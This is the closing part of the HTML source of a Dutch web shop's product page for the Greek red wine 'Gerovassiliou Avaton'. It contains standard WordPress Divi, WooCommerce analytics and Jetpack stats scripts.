var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"98faacb203","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"f2e6b24b6d","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"225734","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"225734\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","225734"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'225734','pn':'Gerovassiliou Avaton','pc':'rode wijnen','pp':'29.95','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
